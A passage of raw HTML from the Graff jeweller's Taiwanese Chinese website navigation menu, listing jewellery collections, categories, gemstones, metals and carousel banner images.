<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">世界上最華美非凡的珠寶</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">探索格拉夫資深工匠匠心雕琢的高級珠寶傑作。</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/tw-zh/high-jewellery/every-wish-come-true.html">探索更多</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="jewellerycollections"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/tw-zh/jewellery-collections.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">珠寶系列</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu  b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="c318195bed0aa1d6de2de99a7f" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/laurence-graff-signature/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurence-graff-signature"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/butterfly/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="butterfly"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3a00e002/images/butterfly_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/wild-flower/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="wild-flower"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbee0caac/images/wildflower_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/tildas-bow/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="tildas-bow"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf43f2150/images/tildasbow_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/classic-graff/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="classic-graff"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb3e51b99/images/classic_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/icon/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc2695dfa/images/Icon_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/spiral/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="spiral"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw589ec393/images/spiralv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/jewellery-collections/jewellery-collections/view-by-collection/be-together/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="betogether"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw1c2f8551/images/betogther_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/threads/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="threads"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2a26cc9f/images/threadsv2.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__collection-AB-TEST-1"><!-- dwMarker="content" dwContentID="dad2db9bff2a053b1881c8ce0d" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>瀏覽系列</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/laurence-graff-signature/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="laurence-graff-signature"
                    >
                        Laurence Graff Signature
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/butterfly/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="butterfly"
                      >
                        蝴蝶
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/wild-flower/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="wild-flower"   
                   >
                        Wild Flower
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/tildas-bow/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="tildas-bow"   
                   >
                        Tilda's Bow
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/classic-graff/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="classic-graff"   
                   >
                        Classic Graff
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/icon/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"   
                   >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/spiral/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="spiral"   
                   >
                        Spiral
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/threads/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="threads"   
                   >
                        Threads
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__category"><!-- dwMarker="content" dwContentID="33355f748b5621c2ad037bfa9b" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>瀏覽類別</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/necklaces-pendants/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                    >
                        項鏈和吊墜
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        戒指
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="unique_jewels_uniquesolitaires">
                        耳環
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/stud-earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        耳釘
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/bracelets-bangles/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        手鏈和手鐲
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/watches/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        腕錶
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/mens-jewellery/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        男士精品
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__gemstone"><!-- dwMarker="content" dwContentID="5d049dbc7ebca078d563b696ee" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem"> <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>按寶石選購</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/view-by-stone/white-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    白鑽
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/view-by-stone/yellow-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    黃鑽
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/view-by-stone/emerald/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                    祖母綠
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/view-by-stone/sapphire/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    藍寶石
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/view-by-stone/ruby/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    紅寶石
                    </a>
                </li>
                <li class="b-header-submenu__item"> 
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                    查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__metal"><!-- dwMarker="content" dwContentID="6509b3e2f324abdebc7c23d597" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>按金屬選購</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/view-by-metal/white-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        白金
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        玫瑰金
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/view-by-metal/yellow-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        黄金
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/jewelry/view-by-metal/platinum-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        铂金
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__curated"><!-- dwMarker="content" dwContentID="d55b76861dca6d59b6c33a6f53" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/tw-zh/endless-summer.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>永恆仲夏</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/new-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        珠寶新作
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/stacking-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        疊戴珠寶
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/summer/inspired-by-nature/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        自然啟迪
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/summer/summer-classic-diamond-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                       夏日經典鑽石珠寶
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/jewellery-sets/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        珠寶套裝
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
     <div class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
            



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__carousel-banner"><!-- dwMarker="content" dwContentID="f5cbcc1a31e14264c7e58b109a" -->
		<div class="b-header-dropdownmenu__list__item__carousel">
    <div class="b-carousel-container__header">
        <span>格拉夫珠寶系列</span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container h-pt--16
        
        "
        data-content-asset-uuid="a4323d1b1e9a948383945cdaea"
        data-content-asset-id="menu-jewellery__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="a4323d1b1e9a948383945cdaea" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/laurence-graff-signature/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="431dab29d14a57cf3c7d75b350"
        data-content-asset-id="menu-jewellery__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="431dab29d14a57cf3c7d75b350" -->
        <div class="b-bnr js-bnr
            
            h-pt--16
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg"
            alt="Butterfly"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">蝴蝶</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/butterfly/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="d05a19bd16aa8ee89fdbfffa88"
        data-content-asset-id="menu-jewellery__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="d05a19bd16aa8ee89fdbfffa88" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg"
            alt="Wild Flower"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Wild Flower</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/wild-flower/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="7e504f9f91bfd63ef75fec72a2"
        data-content-asset-id="menu-jewellery__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="7e504f9f91bfd63ef75fec72a2" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg"
            alt="Tildas Bow"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Tilda's Bow</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/tildas-bow/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c78a2e0d5252a4d8fe994bd26d"
        data-content-asset-id="menu-jewellery__carousel-banner-slide8"
    >
        <!-- dwMarker="content" dwContentID="c78a2e0d5252a4d8fe994bd26d" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg"
            alt="Classic Graff"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Classic Graff</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/classic-graff/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="e5dc1a94120b0347d7a5e5471f"
        data-content-asset-id="menu-jewellery__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="e5dc1a94120b0347d7a5e5471f" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/icon/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f24b2359b300c0567ea6ac6040"
        data-content-asset-id="menu-jewellery__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="f24b2359b300c0567ea6ac6040" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg"
            alt="Spiral"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Spiral</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/spiral/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
